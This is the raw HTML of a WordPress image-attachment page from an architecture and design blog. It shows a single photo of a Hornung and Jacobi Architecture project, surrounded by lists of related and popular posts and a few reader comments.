<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>12Hornung-Jacobi-Architecture-www.just3ds.com</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-1406 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">12Hornung-Jacobi-Architecture-www.just3ds.com</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2013-03-28T13:54:25+02:00">03/28/2013</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2013/03/12Hornung-Jacobi-Architecture-www.just3ds.com_.jpg'><img decoding="async" width="300" height="150" src="https://www.just3ds.com/wp-content/uploads/2013/03/12Hornung-Jacobi-Architecture-www.just3ds.com_-300x150.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2013/03/12Hornung-Jacobi-Architecture-www.just3ds.com_-300x150.jpg 300w, https://www.just3ds.com/wp-content/uploads/2013/03/12Hornung-Jacobi-Architecture-www.just3ds.com_.jpg 680w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-691 post type-post status-publish format-standard has-post-thumbnail hentry category-exterior category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/nardini-distillery/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/3Nardini-Distillery-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/nardini-distillery/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/nardini-distillery/" rel="bookmark">Nardini Distillery</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-06-25 09:52:33">06/25/2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">06/25/2012</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1181 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/house-in-aveiro/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/07/5House-in-Aveiro-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/house-in-aveiro/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/house-in-aveiro/" rel="bookmark">House in Aveiro</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-07-27 13:25:57">07/27/2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">07/27/2012</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1041 post type-post status-publish format-standard has-post-thumbnail hentry category-exterior">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/the-eden-project/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/07/3The-Eden-Project-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/the-eden-project/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/the-eden-project/" rel="bookmark">The Eden Project</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-07-20 13:34:52">07/20/2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">07/20/2012</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hornung-and-jacobi-architecture-again/12hornung-jacobi-architecture-www-just3ds-com/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/hornung-and-jacobi-architecture-again/" rel="prev"><i class="fas fa-chevron-left"></i><span>Hornung and Jacobi Architecture again</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/whale-beach-house-utz-sandby-architects/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/01/WhaleBeach_just3ds.com_1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/whale-beach-house-utz-sandby-architects/" rel="bookmark">Whale Beach house from UTZ Sandby Architects</a></p>
				<p class="post-item-date">01/18/2015</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/ec-house-by-sami-arquitectos/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/10/EC-House-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/ec-house-by-sami-arquitectos/" rel="bookmark">E/C House by Sami Arquitectos</a></p>
				<p class="post-item-date">10/31/2015</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
